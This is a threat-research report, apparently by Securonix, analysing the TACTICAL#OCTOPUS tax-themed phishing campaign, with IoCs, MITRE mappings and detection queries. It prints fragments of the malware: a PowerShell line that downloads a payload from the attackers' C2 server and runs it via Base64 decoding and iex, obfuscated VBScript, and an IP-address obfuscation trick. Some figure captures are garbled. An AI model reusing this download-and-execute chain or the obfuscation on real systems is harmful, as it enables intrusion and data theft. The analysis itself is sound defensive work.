# New TACTICAL#OCTOPUS Attack Campaign Targets US Entities with Malware Bundled in Tax-Themed Documents



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# Update: TACTICAL#OCTOPUS campaign continues as more malicious phishing documents emerge

Since the discovery of the TACTICAL#OCTOPUS campaign, the Securonix Threat Research team has been monitoring this ongoing threat and has uncovered additional related samples and payloads. The most recent of these samples were submitted 04/04/2023.

Overall, the attack chain appears to have remained the same. A phishing email with a password-protected zip file is delivered to the target using tax-themed lures. However, one noticeable difference is that the attackers have shifted from encoded IP addresses to using known, publicly available URL redirect services, in particular rebrand[.]ly. At the time of writing, the redirect URLs have been blocked by the redirect service.

At this point in time it is safe to assume that the TACTICAL#OCTOPUS campaign is still ongoing and will likely continue (or shift gears) once the tax season in the US wraps up for the April 18th deadline. We will continue to monitor the situation and provide updates as we learn more.

## **Additional C2 connections**

#### C2 domains/IPs

hxxp://109.206.240[.]67/oy/tcp://goodisgood[.]ru:1977hxxps://rebrand[.]ly/25a1bahxxps://rebrand[.]ly/be263ehxxps://rebrand[.]ly/m526mvnhxxps://rebrand[.]ly/rzuw9uy

Showing 1 to 6 of 6 entries

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#### Additional payloads

File Name

SHA256 (IoC)

Shortcut Files

WINSTON\_TAXARCHIVE.pdf.lnk 29201f916b42e013f24a8a0b2543c25ec04e119b4d0969ddd8aff696f84af7ee FedTaxUS.pdf.lnk de78ba7cedda5de72f399a0bd7b597e880ebd517144bbeb2dd0a4e12d353d749

#### **File Name**

CLIENTCOPY.pdf.lnk SharonYarbrough.pdf.lnk Zip Files (email attachments) JHNGLE8879.zip SharonYarbrough.zip C2-hosted files WATPCSP.dll

#### SHA256 (IoC)

fd90d38b7ba7a28b3416c917f8e1f1a670e861fecb9d7402b1aea76ac380589a d739b7a71406d2bc16e579db6edab6c12bc26dab43b0b293e5bd817a185c7b43

95d7840b69fb0e9541422fa841389992e19b3502ee59ad6ad86449211f3b8407 7c5a0ee020e8fb14be5955ee7231191b61f3e077edf638304b046f7d780663bc

a5ac856ce08f5526b013044067e1e74ce5aedf695a4a964025349059800ea763

Showing 1 to 10 of 10 entries

PreviousNext

### tl;dr

As the tax deadline on April 15 approaches in the US, threat actors are ramping up tax-related phishing scams to US-based victims to infect systems with stealthy malware.

```
By2 = By2 & "MsNhBe lsl .UeSx e

By2 = By2 & " 4 ') ;.($Told01) (Unrham

By2 = By2 & "01) (Unrhe9 ' $ F o rD)

By2 = By2 & "dC P( [ IMn tJP t r ] Flux

By2 = By2 & "} else {;$Told00=Unr

By2 = By2 & "he9 'PS tSaurSt -TBBIRT

By2 = By2 & "aAtVa ') ;.($Told01) (Unrham

By2 = By2 & "aAtVa ') ;.($Told01) (Unrham

By2 = By2 & "rK= (BT eDspt - PMaGth

By2 = By2 & "p E5 ');}.($Told01) (Unrham

By3 = By4 & "p E5 ');}.($Told01)
```

With tax season in the US drawing to a close, threat actors are showing no sign of slowing down. The Securonix Threat Research team has identified an ongoing hyper-targeted phishing campaign (tracked by Securonix Threat Research as TACTICAL#OCTOPUS) targeting individuals in the US using seemingly valid tax forms and contracts. Some of the lure documents observed contained employee W-2 tax documents, I-9, and real estate purchase contracts.

However, behind the lure document attachment is interesting malware which features stealthy AV evasion tactics, layers of code obfuscation and multiple C2 (command and control) channels. In this article, we'll walk through the stages and peel back the obfuscated code to get a better understanding of the malware and attack chain.

#### Attack chain overview

The attack begins with tax-related phishing emails. The email will contain a password-protected zip file, where the password is provided in the body of the email. The attachments follow a common naming convention using tax-like language such as TitleContractDocs.zip or JRCLIENTCOPY3122.zip.

Contained within the .zip file is a single image file (typically a .png file) and a shortcut (.lnk) file. Code execution begins when the user double clicks the shortcut file.

Once code execution begins, a series of VBScript and PowerShell stagers pull further payloads from the C2 server. Eventually we'll observe in-memory binary code execution through PowerShell reflection techniques using legitimate Windows processes.

#### Stage 1: initial infection

Code execution begins when the victim user extracts the .zip file contents and executes the shortcut file masquerading as a .pdf link "MOREZT TAX FILES.pdf.lnk". As seen in the figure below, the .lnk file contains a PowerShell one liner command that downloads the Visual Basic file "Sammenstyrtningens242.vbs" from the attacker's C2 server, saves it locally as "C:\Windows\Tasks\Tepolerd.vbs" and then runs it.

Figure 1: TACTICAL#OCTOPUS shortcut file information including executed command line

#### ...encoded IP addresses?

Hold up, let's pause for a second and talk about that odd looking URL. Believe it or not, it is simply an encoded IP address and there is no DNS resolution of any kind happening behind the scenes. This IP address obfuscation method is documented, but rarely used especially when it comes to mixed notation; however, some IP obfuscation tools can be found online. If you were to copy the URL into your browser or terminal window, you'll notice that it will be automatically translated into an IP. Let's describe how this works using a known safer example (Open DNS): 208.67.222.123

The value is essentially a combination of hexadecimal and decimal encoding of an IP address. The first IP octet is encoded using hex, separated by a dot. The remaining octets are then decimal encoded.

0xD0.4447867 essentially translates to 208.67.222.123

The IP address used by the attacker's .lnk code: 0x05.526436 becomes 5.8.8[.]100 Oddly enough, this method to hide IP addresses only works where at least the first octet is hex encoded. Decimal encoding the first octet with hex proceeding will not work. The graphic below breaks this down with some examples:




Figure 2: Encoded URL examples

Continuing on, the PowerShell script also downloads a file called "info.pdf" and saves it to the local public user's directory in "C:\Users\Public\infos.pdf". Once downloaded it is then opened and presented to the user from whatever application is configured as the default PDF viewer.

All the file samples our team analyzed were various forms of tax documents, though none could be verified as being valid. These ranged from several employee W-2 forms to I-9 documents, to real estate contracts. The two W-2 tax forms below appear to be from an Okta employee and another employee of Murray Logan Electricals and Wiring.

These documents are known as lure documents to provide the victim user with an expected result to the action taken (opening a "PDF" file). Even though the goal of the attacker is code execution, a user may get suspicious when nothing happens, hence the need for a valid lure.




Figure 3: A sample of various lure documents

Next, let's circle back to the downloaded .VBS script that gets downloaded and executed just before the lure document opens.

#### Stage 2: VBS script execution

The VBS script that gets executed from the shortcut file, "Sammenstyrtningens242.vbs" is heavily obfuscated. It contains mostly nonsensical comments, likely to try to bypass or confuse AV detection.

```
53 Tributarilyslipove = FormatDateTime("4/4/4")
54 Trimpregneringers Tenontoplasty Vandrefugles dekagrammenes Emneomraade Ekspansionernes Voluming Gnashing Amboltene
55 Edgingly Loyalises Temple Checkmating Hydrophobia18 Opfindsomheds Badehusenes Electrocratic65
57 Mikevejes Blindlandinger Usvigelighed Indemonstrability16 Successionally39
58 'Detoxicant Carvers Slaglagde Reacclimatises Genarcha Anaesthetisers81
59 'Tvang aphacia Wadmols Zygopteran
60 'Udspillede saarskorpe Clavatin Symplast Triangulately Trissedes Gallauniformernes Moritss Drueligt Covariants
61 'Entour Bortforpagtningerne Trihalid Stnkskrmes fdselshjlpens Oculists Roocd
62 'Helaarsbeboelsens41 Bels Gugal Pechys Allheals Eksorbitant Rumnere Splenonephric Opdyrkende Sarcoenchondromas
63 'Primitivest Supprimerer Rottefldens Hymarxisten14 Nstkommende Mesomorphy Regionplanchef argumentlister Foderautomatern
64 'Unbigged Retsidernes Knister Videreudviklet299
65 'Sympathique Madi Sammentrng Guglielmol17 Glatsleben Postuleres Teknologiserings Fastansat
66 'Udtrede Bavn roningens Brugerbetingelser
76 'Adequacy Beredskabsstyrkerne Divisionism Surring Calumniating Housekeeping8 Vandforureningernes Karaktertrkkene226 Pro
68 'Flleskriterlernes Arbejdsprocessernes Gsterne Stueetagen
67 'Vangsmidler Unseanching Gyldighedsomraades192 'Indrisngler Nectonema Saddlebow Sarcasm Vddelbshest Fathomer Underadjus
77 'Nonsolidly143 Blatter Mucocutaneous Natters Hovekatalog Stenfri Tydeligeres Anaerchism Aflaasningens
78 'Elon Truelis182 Fedeste Socialforvaltninger129 Scrambled15 Presupplicatinger Staalvrksarbejderen
79 'Sull spurveungernes varnishingday Uddered65 Uudtmmeliges Deliberator Kontokunden Scraggliest
70 'Function Unrhee' (String)FordSuvoerst=1; $Uoverst=-1t $Unethyla.Length-1; $Uoverst==(1+1)){$Tol
78 By2 By2 & "f ttp: 18/r/55P.P8N."
78 By2 By2
```

Figure 4: Obfuscated VBScript example

As you can see in the figure above, there is a concatenated PowerShell script contained within the VB script file. This gets executed by the default PowerShell.exe process.

### Stage 3: PowerShell execution

The obfuscation methods used in this PowerShell script are a bit unconventional. It involves a function that manipulates any string called into it. Each of the strings (represented in green) are passed into the function "Unrhe9" and converted into valid PowerShell syntax that can then be executed.

```
Function Unrhe9 ([String]SUnethyla]{
For(SUoverst-1;
SUoverst-1: Suoverst-1;
SUoverst-1: S
```

Figure 5: Obfuscated PowerShell script extracted from VB code

The deobfuscated version of the PowerShell script gives us a bit better understanding as to the script's intent. Overall, the script is quite interesting due to the fact that each line gets invoked individually. Technically, the invokes could be dropped to further enhance readability.

Figure 6: Deobfuscated PowerShell script

Compounding the variables in the deobfuscated version of the script we get the final few commands that kick off the next phase of code execution.

Start-BitsTransfer -Source "hxxp://5.8.8[.]100/signal/Traverser.dwp" -Destination \$env:appdata\Kommaerp.ema

```
$Unrhe = Get-Content $env:appdata\Kommaerp.ema

$Moatingh = [System.Convert]::FromBase64String($Unrhe));

$Told2 = [System.Text.Encoding]::ASCII.GetString($Moatingh))

$Astrologi=$Told2.substring(183983,19725));

iex($Astrologi)
```

The same C2 server is now contacted once again to download the file Kommaerp.ema and save it to the user's Appdata directory ("C:\Users\username\AppData\Roaming"). The file is downloaded using the Start-BitsTransfer PowerShell module.

The Kommaerp.ema file contains a giant Base64 string that gets decoded and parsed by the next few lines of code. The last line simply invokes whatever contained PowerShell code is present as a result as represented by the \$Astrologi variable.

### Stage 4: PowerShell execution

The next phase of PowerShell execution is derived from the \$Astrologi variable as we discovered in the previous stage. Once again, we see another massively obfuscated script as shown in the figure below.

Figure 7: Stage4 obfuscated PowerShell script

Similar to what we saw in stage 3, obfuscation is mainly handled by a primary function that decodes all of the passed in strings throughout the remainder of the script. Manually deobfuscating the strings using the "Elkaunq02" function makes the PowerShell script a bit more readable.




Figure 8: Stage 4 deobfuscated PowerShell script in-memory binary execution

If you're familiar with PowerShell in-memory code execution, the code above should look familiar. Similar versions of the same code have been seen in the wild executing a wide range of attacks from Cobalt Strike, to a wide range of backdoor RAT malware including Kovter. It essentially leverages .NET API functionality to allocate memory space for a payload that will be executed within the new memory space.

A new thread is then spawned from our original process containing the payload data. The data in this case is contained inside the \$Moatingh variable. This variable was instantiated during stage 3 of the attack. If you look back, you'll notice the variable is set to the Base64 decoded value of the download file "Kommaerp.ema".

\$Coerciona2=\$env:appdata
\$Coerciona2=\$Coerciona2+'\Kommaerp.ema'
\$Unrhe = Get-Content \$Coerciona2
\$Moatingh = [System.Convert]::FromBase64String(\$Unrhe));

The second half of the file contains the obfuscated stage 4 PowerShell code which we analyzed in the previous section

## Binary payload analysis

The Windows binary file ieinstal.exe ends up being the victim process for our in-memory process injection technique. This default Windows process is located in C:\Program Files (x86)\Internet Explorer\ and is responsible for installing and managing Internet Explorer add-ons.

In the below figure we're able to observe the malware migrating from PowerShell and launching ieinstal.exe which then spawns its own thread. The shell code used to inject the process contained within the Kommaerp.ema file is

heavily obfuscated at a binary level, however we'll get into how we're able to gather some interesting data from the created process.

22222222222	SS EEEEEEEEEEEEEEEEEE	CCCCCCCCCCC 000000	JUU KKKKKKK	KKKKK	tk 00000000	NNNNNNN N	NAMANATITITITITI	XXXXXX X	XXXXX
		H HEHHHHHHHRKKKKKKKKKKK	RRRRR EEEEEEEE	a a a a a a a a a a a a a a a a a a a	EE AA				
Epowershell.exe	10:47:01.3191 1 IIICreateFile	C:\Program Files (x86)\Internet E	xplorer\ieinstal.exe	SUCCESS	"C:\Windows\syswow64	\WindowsPowerShell\v	1.0\powershell.exe"	Function Unrhe9	([String]\$Ur
powershell.exe	10:47:01.3192 9 ™CreateFile	C:\Program Files (x86)\Internet E	xplorer\ieinstal.exe	SUCCESS	"C:\Windows\syswow64	\WindowsPowerShell\v	1.0\powershell.exe" "	Function Unrhe9	([String]\$Ur
powershell.exe	10:47:01.3193 1 ™CloseFile	C:\Program Files (x86)\Internet E	xplorer\ieinstal.exe	SUCCESS	"C:\Windows\syswow64	\WindowsPowerShell\v	1.0\powershell.exe" "	Function Unrhe9	([String]\$Ur
powershell.exe	10:47:01.3193 9 ™CloseFile	C:\Program Files (x86)\Internet E	xplorer\ieinstal.exe	SUCCESS	"C:\Windows\syswow64	\WindowsPowerShell\v	1.0\powershell.exe" "	Function Unrhe9	([String]\$Ur
powershell.exe	10:47:01.3194 9 №QueryNameIn	C:\Program Files (x86)\Internet E	xplorer\ieinstal.exe	SUCCESS	"C:\Windows\syswow64	\WindowsPowerShell\v	1.0\powershell.exe" "	Function Unrhe9	([String]\$Ur
powershell.exe	10:47:01.3195 1 ≈QueryNameIn	C:\Program Files (x86)\Internet E	xplorer\ieinstal.exe	SUCCESS	"C:\Windows\syswow64	\WindowsPowerShell\v	1.0\powershell.exe" "	Function Unrhe9	([String]\$Ur
powershell.exe	10:47:01.3195 9 ™CreateFile	C:\Program Files (x86)\Internet E	xplorer\ieinstal.exe	SUCCESS	"C:\Windows\syswow64	\WindowsPowerShell\v	1.0\powershell.exe" "	Function Unrhe9	([String]\$Ur
powershell.exe	10:47:01.3196 9 ≈QueryAllInfor	C:\Program Files (x86)\Internet E	xplorer\ieinstal.exe	SUCCESS	"C:\Windows\syswow64	\WindowsPowerShell\v	1.0\powershell.exe"	Function Unrhe9	([String]\$Ur
powershell.exe	10:47:01.3196 9 ™CloseFile	C:\Program Files (x86)\Internet E	xplorer\ieinstal.exe	SUCCESS	"C:\Windows\syswow64	\WindowsPowerShell\v	1.0\powershell.exe" "	Function Unrhe9	([String]\$Ur
powershell.exe	10:47:01.3197 9 of Process Create	C:\Program Files (x86)\internet e	xplorer\ieinstal.exe	SUCCESS	"C:\Windows\syswow64	\WindowsPowerShell\v	1.0\powershell.exe" "	Function Unrhe9	([String]\$Ur
ĕieinstal.exe	10:47:01.3197 1 of Process Start			SUCCESS	"C:\Program Files (x86)"	internet explorer\ieinst	al.exe"		
ĕieinstal.exe	10:47:01.3197 1 of Thread Create			SUCCESS	"C:\Program Files (x86)"	internet explorer\ieinst	al.exe*		

Figure 9: Procmon: PowerShell to ieinstal.exe process

ieinstal.exe memory dump analysis

Examining the process dump file for ieinstal.exe provides some interesting insights. First, we observed C2 communication back to the original IP address (5.8.8[.]100) from the infected process. Analyzed data within the memory dump confirms that the IP is contacted using the following parameters:

```
GET /signal/TpRlfutRxWlhn224.dwp HTTP/1.1
User-AgentMozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
```

At this stage, the infection chain is completed and the attackers will have access to the target system. Without pulling additional files from the C2 server, we observed ieinstal.exe capturing clipboard data and keystrokes as soon as it started running.

## Additional sample analysis

In addition to the sample featured in this article, we identified several additional samples following the same pattern using unique IP addresses and URL strings. Overall, each sample followed striking similarities such as the tax related PDF (always info.pdf), and PowerShell/VBScript code.

All files and hashes will be provided at the end of the article for references or IoCs.

ISP

#### C2 infrastructure and attribution

IP Address Country

Two of three IP addresses identified in the attack were registered to Petersburg Internet Network Ltd. in the Russian Federation. This could indicate Russian origins, however the possibility of false flag operations cannot be ruled out at this point.

	ir Address	Country	ISP				
	194.180.48[.]211	US	Des Capital B.V.				
	5.8.8[.]100	RU	Petersburg Internet Network Ltd.				
	109.206.240[.]67	RU	Petersburg Internet Network Ltd.				
Full URLs							
	hxxp//194.180.48[.]211/nini/						
	hxxp//194.180.48[.]211/sara/						
	hxxp://194.180.48[.]211/oy/						
	hxxp://194.180.48[.]211/zarath/						
hxxp//194.180.48[.]211/fresh/							
hxxp//194.180.48[.]211/ryan/							
	hxxp//5.8.8[.]100/signal/						
	hxxp//109.206.240[.]67/xlog/						
	hxxp//109.206.240[.]67/anom/						
	hxxp//109.206.240[.]67/shitter/						

#### Conclusion

Since all the samples that Securonix Threat Research identified are fairly recent, it's clear that this campaign is still ongoing. Businesses and individuals should be extra vigilant when opening tax-related emails, especially as the tax deadline in the US approaches.

The TACTICAL#OCTOPUS campaign is overall relatively complex from an initial compromise standpoint. The initial code execution tactic through .Ink file execution is trivial and used by many threat actors these days. However, the PowerShell and VBScript code used are unique and sophisticated, especially from an AV avoidance and obfuscation standpoint making this campaign important to watch.

#### Securonix recommendations and mitigations

- Avoid opening any attachments especially those that are unexpected or are from outside the organization. Be extra vigilant with tax-related emails.
- Implement an application whitelisting policy to restrict the execution of unknown binaries.

- Deploy additional process-level logging such as Sysmon and PowerShel• I logging for additional log detection coverage
- · Securonix customers can scan endpoints using the Securonix Seeder Hunting Queries below.

#### **MITRE ATT&CK Matrix**

Tactic **Technique** 

T1566: Phishing Initial Access T1566.001: Phishing: Spearphishing Attachment

T1204.002: User Execution: Malicious File

T1059.001: Command and Scripting Interpreter: PowerShell

Execution T1059.003: Command and Scripting Interpreter: Windows Command Shell

T1059.005: Command and Scripting Interpreter: Visual Basic

T1204.001: User Execution: Malicious Link T1055.009: Process Injection: Proc Memory

Defense Evasion T1620: Reflective Code Loading

Command and Control T1573.001: Encrypted Channel: Symmetric Cryptography T1105: Ingress Tool Transfer

Exfiltration T1041: Exfiltration Over C2 Channel

#### Analyzed file hashes

#### File Name SHA256 (IoC)

Shortcut Files MOREZT TAX.jpg.lnk JRCLIENTCOPY3122.pdf.lnk BETTYGILDOC.pdf.lnk TitleContractDocs.pdf.lnk FIELDSGOVTCOPY2021.pdf.lnk PaulajonesClienttaxs2022.pdf.lnk BrentFisherUSTax.pdf.lnk Doc065754.lnk 1099R 2022.pdf.lnk

PANYANG\_21FED\_1040.lnk Doc436985.pdf.lnk W2&1040.pdf.lnk

SK

\_Beaumont\_TaxDocuments.pdf.lnk Information.pdf.lnk

Chargeback\_Dispute\_Details.pdf.lnk S Moretz TaxDocuments.pdf.lnk Zip Files (email attachments) JRCLIENTCOPY3122.zip TitleContractDocs.zip FIELDSGOVTCOPY2021.zip

saxton\_returns.zip 2022\_docs.zip

BRENTFISHER FEDTAXES.zip PanYangFederalUSTaxDocs.zip FedTax\_Docs\_BrentF.zip

Beaumont TaxDocuments.pdf.zip Chargeback\_Dispute\_Details.zip S \_Moretz\_TaxDocuments.pdf.zip

C2-hosted files EAbsGhbSQL10.aca

info.pdf

Leekish.vbs safe.exe

CEAdePBiyVNfeZZIA176.lpk Kriminalromaners.vbs

RHyiKHQlrxxrmvViuoCaYwH64.pfb

Unsquee.dwp Untuber88.vbs Vejlensisk90.vbs Blotlg.vbs Jubilets1.vbs Tepolerd.vbs

0d1dad9f09654d9f111e2e4d9451708237f2129cb674c380057938ea7a7ba4bf 5ac2a9e27896c467eb5363ab24c931a5b721c3a715590441a936eb49b06dfb3e 1dc173bba60254b915f8fa88f2ee5730f8d9ba3919ffa7c7a3cc28c3728c43ec ff6c37680217620045135d6ec7ac0f7ca7560d8e189c701837f335e45d3213de 2893eab39fa7bd0db75cb5657565e04f1a438e6397f7fd2990f0a03e9954bbc0 fc06588222dd51a08f9359e5d6ce9ee8c2ae90ff700533bc47d2ab4ead0071e8 562ec1673c90fd1932f60b0f4e26e02a059347b88aa2d8fc0bddd058427d6946 86a3eea0abb10bdcac6a00b9bdf1d76a408fbdd27db8be389757e069a2855f11 63559daa72c778e9657ca53e2a72deb541cdec3e0d36ecf04d15ddbf3786aea8 23597910ec60cf8b97144447c5cddd2e657d09e2f2008d53a3834b6058f36a41 76c22709a51448a508852f449d1b756d45754150093d6a5fb5eaef34673bbd82 0cea74786657ad2094759e2a512a648efecf9a33d6ce3ee0c7ac1840dbf276cc

ab1eb7454d2cc5549c4c09422cdeb2fbf9254a977a42b03ca887a42d4e66f84e

6e3b660bd913e1bd538811501fbc42ad9f4786c8258b7120e76d671c23252403 46c5h1f2090450h537389h1e221f7264a460fe47387e746555ha0543c0782ef9 e72dc71684d57785129e128b05212467e528912106c8fe63c25baacbf0340ea5

907756fb841a1ed62e245a9d97b8c8ead78fa4fb6ec4357088f283e8db4f62f4 e45adb5a0dcfde2f3a70d2d4e91d6bcaec54858c61f0ecce3fc76d8cf6cf12e6 4080b180ba4b33becc75686bc7f739a7d0ca6df446f3f6749bcd7a356c76ce66 1b3d2a6e04de259510090506a7357bdeced4f8c2c95607359837b105409abad0 f79c1d0ddadc7222e3eaa82416f515ef263ae6b3ba2a8d87f4f458b2ef98e8ea 34bdc88439fa6c06be4fa4b8a1747366157e71f196a20686366b8dacaf9e3ffc 2f2892ce3885179c5ddd3ced5f8e3ae5f890ed0cef989f62a0285de136e31fa3 8ab6933a480b546996a19daa13a7b5b0429099bfea57d42055f97fe9d3e251cf

e4a600fe6f9928350d460b97162569d32e6acf70c7fe3ada68cbb6e861eeb972

a639cb71f6f021a531d79c4ec2c9b22c5244874f6c959135d843e1db3476b1f4 d562a9e5cd1dc88de6308986d68edfd90dd0111f7971ec252dd09f12eb2f8b1a

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#### A Sample of relevant Securonix detection policies:

- EDR-ALL-1197-RU
- EDR-ALL-1198-RU
- PSH-ALL-227-RU
- PSH-ALL-228-RU
- PSH-ALL-313-RU

## **Relevant Spotter queries**

- index = activity AND rg functionality = "Endpoint Management Systems" AND (deviceaction = "Process Create" OR deviceaction = "Process Create (rule: ProcessCreate)" OR deviceaction = "ProcessRollup2" OR deviceaction = "Procstart" OR deviceaction = "Process" OR deviceaction = "Trace Executed Process") AND (destinationprocessname ENDS WITH "powershell.exe" OR filename = "PowerShell.EXE" OR destinationprocessname ENDS WITH "cmd.exe" OR filename = "Cmd.Exe") AND (resourcecustomfield1 CONTAINS "https://0x" OR resourcecustomfield1 CONTAINS "http://0x")
- (rg\_functionality = "Next Generation Firewall" OR rg\_functionality = "Web Application Firewall" OR rg\_functionality = "Web Proxy") AND (destinationaddress = "194.180.48[.]211" OR destinationaddress = "5.8.8[.]100" OR destinationaddress = "109.206.240[.]67")
- index = activity AND rg\_functionality = "Microsoft Windows Powershell" AND message CONTAINS " -bxor"
- index = activity AND rg\_functionality = "Microsoft Windows Powershell" AND (message CONTAINS "System.Reflection.Assembly.Load(\$" OR message CONTAINS "[System.Reflection.Assembly]::Load(\$" OR message CONTAINS "[Reflection.Assembly]::Load(\$" OR message CONTAINS "System.Reflection.AssemblyName" OR message CONTAINS "Reflection.Emit.AssemblyBuilderAccess" OR message CONTAINS "Runtime.InteropServices.DllImportAttribute") AND (message NOT CONTAINS "Generated by= Microsoft Corporation" OR message NOT CONTAINS "Generated by: Microsoft Corporation")
- index = activity AND rg\_functionality = "Microsoft Windows Powershell" AND message CONTAINS "Start-BitsTransfer" AND message CONTAINS "-Source" AND message CONTAINS "-Destination" AND message CONTAINS "http"

#### References:

- · Microsoft PowerShell Modules: Start-BitsTransfer https://learn.microsoft.com/en-us/powershell/module/bitstransfer/start-bitstransfer?view=windowsserver2022-ps
- · Inspecting a PowerShell Cobalt Strike Beacon https://forensicitguy.github.io/inspecting-powershell-cobalt-strike-beacon/
- The many faces of an IP address https://www.hacksparrow.com/networking/many-faces-of-ip-address.html#2-0-optimized-dotted-decimal-
- RocketCyber: Cyber Cases from the SOC Fileless Malware Kovter https://www.rocketcyber.com/blog-cyber-cases-from-the-soc-fileless-malware-kovter